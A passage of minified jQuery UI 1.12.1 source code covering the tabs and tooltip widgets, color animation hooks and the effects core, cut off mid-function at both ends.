t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var 